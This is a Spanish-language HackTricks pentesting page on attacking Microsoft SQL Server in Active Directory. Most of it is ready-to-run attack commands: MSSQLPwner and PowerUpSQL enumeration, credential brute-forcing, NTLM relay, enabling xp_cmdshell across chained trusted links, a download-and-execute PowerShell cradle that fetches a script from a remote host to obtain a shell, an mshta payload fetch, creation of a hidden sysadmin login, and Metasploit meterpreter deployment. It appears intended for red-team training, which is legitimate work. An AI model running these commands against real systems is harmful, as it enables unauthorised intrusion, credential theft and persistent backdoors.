Abuso de MSSQL AD
Tip
Aprende y practica Hacking en AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:HackTricks Training GCP Red Team Expert (GRTE)
Aprende y practica Hacking en Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.
Enumeración / Descubrimiento de MSSQL
Python
La herramienta MSSQLPwner se basa en impacket, y también permite autenticarse utilizando tickets kerberos, y atacar a través de cadenas de enlace.

Interactive mode with 2 depth level of impersonations
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
Executing custom assembly on the current server with windows authentication and executing hostname command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
Executing the hostname command using stored procedures on the linked SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec “cmd /c mshta http://192.168.45.250/malicious.hta” -command-execution-method sp_oacreate
Issuing NTLM relay attack on the SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on the local server with custom command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
Executing direct query
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query “SELECT CURRENT_USER”
Retrieving password from the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
Execute code using custom assembly on the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using tickets against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
Bruteforce using passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
Bruteforce using hashes against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
### Enumerando desde la red sin sesión de dominio
Interactive mode
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
---
### Powershell
El módulo de powershell [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) es muy útil en este caso.
```bash
Import-Module .\PowerupSQL.psd1
Enumerando desde la red sin sesión de dominio
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
Enumerando desde dentro del dominio
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
# Try dictionary attack to login
Invoke-SQLAuditWeakLoginPw
# Search SPNs of common software and try the default creds
Get-SQLServerDefaultLoginPw
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
# Get DBs, test connections and get info in oneliner
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo
Abuso Básico de MSSQL
Acceso a DB
# List databases
Get-SQLInstanceDomain | Get-SQLDatabase
# List tables in a DB you can read
Get-SQLInstanceDomain | Get-SQLTable -DatabaseName DBName
# List columns in a table
Get-SQLInstanceDomain | Get-SQLColumn -DatabaseName DBName -TableName TableName
# Get some sample data from a column in a table (columns username & passwor din the example)
Get-SQLInstanceDomain | GetSQLColumnSampleData -Keywords "username,password" -Verbose -SampleSize 10
#Perform a SQL query
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"
#Dump an instance (a lot of CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
# Search keywords in columns trying to access the MSSQL DBs
## This won't use trusted SQL links
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize
MSSQL RCE
También podría ser posible ejecutar comandos dentro del host de MSSQL.
Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults
# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary
Verifique en la página mencionada en la siguiente sección cómo hacerlo manualmente.
Trucos Básicos de Hacking en MSSQL
1433 - Pentesting MSSQL - Microsoft SQL Server
Enlaces de Confianza en MSSQL
Si una instancia de MSSQL es confiable (enlace de base de datos) por otra instancia de MSSQL. Si el usuario tiene privilegios sobre la base de datos confiable, podrá utilizar la relación de confianza para ejecutar consultas también en la otra instancia. Estas confianzas pueden encadenarse y en algún momento el usuario podría encontrar alguna base de datos mal configurada donde pueda ejecutar comandos.
Los enlaces entre bases de datos funcionan incluso a través de confianzas de bosque.
Abuso de Powershell
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting from the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
#Manual trusted link queery
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select * from openquery(""sql2.domain.io"", 'select * from information_schema.tables')"
## Enable xp_cmdshell and check it
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT * FROM OPENQUERY("sql2.domain.io", ''SELECT * FROM sys.configurations WHERE name = ''''xp_cmdshell'''''');'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''xp_cmdshell'''', 1; reconfigure;'') AT [sql.rto.external]'
## If you see the results of @@selectname, it worked
Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT * FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp_cmdshell ''''powershell whoami'''''');'
Otra herramienta similar que podría usarse es https://github.com/lefayjey/SharpSQLPwn:
SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
# Cobalt Strike
inject-assembly 4704 ../SharpCollection/SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
Metasploit
Puedes verificar fácilmente los enlaces de confianza utilizando metasploit.
#Set username, password, windows auth (if using AD), IP...
msf> use exploit/windows/mssql/mssql_linkcrawler
[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session
Notice que metasploit intentará abusar solo de la función openquery() en MSSQL (así que, si no puedes ejecutar comandos con openquery(), necesitarás intentar el método EXECUTE manualmente para ejecutar comandos, ver más abajo).
Manual - Openquery()
Desde Linux podrías obtener un shell de consola MSSQL con sqsh y mssqlclient.py.
Desde Windows también podrías encontrar los enlaces y ejecutar comandos manualmente usando un cliente MSSQL como HeidiSQL
Inicia sesión usando autenticación de Windows:
.png)
Encontrar enlaces confiables
select * from master..sysservers;
EXEC sp_linkedservers;
.png)
Ejecutar consultas en un enlace confiable
Ejecutar consultas a través del enlace (ejemplo: encontrar más enlaces en la nueva instancia accesible):
select * from openquery("dcorp-sql1", 'select * from master..sysservers')
Warning
Verifique dónde se utilizan comillas dobles y simples, es importante usarlas de esa manera.
.png)
Puede continuar esta cadena de enlaces de confianza para siempre de forma manual.
# First level RCE
SELECT * FROM OPENQUERY("<computer>", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc blah''')
# Second level RCE
SELECT * FROM OPENQUERY("<computer1>", 'select * from openquery("<computer2>", ''select @@servername; exec xp_cmdshell ''''powershell -enc blah'''''')')
Si no puedes realizar acciones como exec xp_cmdshell desde openquery(), intenta con el método EXECUTE.
Manual - EXECUTE
También puedes abusar de enlaces de confianza utilizando EXECUTE:
#Create user and give admin privileges
EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
Escalación de Privilegios Local
El usuario local de MSSQL generalmente tiene un tipo especial de privilegio llamado SeImpersonatePrivilege. Esto permite que la cuenta “imite a un cliente después de la autenticación”.
Una estrategia que muchos autores han propuesto es forzar a un servicio del SISTEMA a autenticarse en un servicio malicioso o de intermediario que el atacante crea. Este servicio malicioso puede entonces imitar al servicio del SISTEMA mientras intenta autenticarse.
SweetPotato tiene una colección de estas diversas técnicas que se pueden ejecutar a través del comando execute-assembly de Beacon.
Relevo NTLM del Punto de Gestión SCCM (Extracción de Secretos OSD)
Vea cómo los roles SQL predeterminados de Puntos de Gestión de SCCM pueden ser abusados para volcar la Cuenta de Acceso a la Red y secretos de Secuencia de Tareas directamente desde la base de datos del sitio:
Sccm Management Point Relay Sql Policy Secrets
Tip
Aprende y practica Hacking en AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:HackTricks Training GCP Red Team Expert (GRTE)
Aprende y practica Hacking en Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.
 HackTricks
HackTricks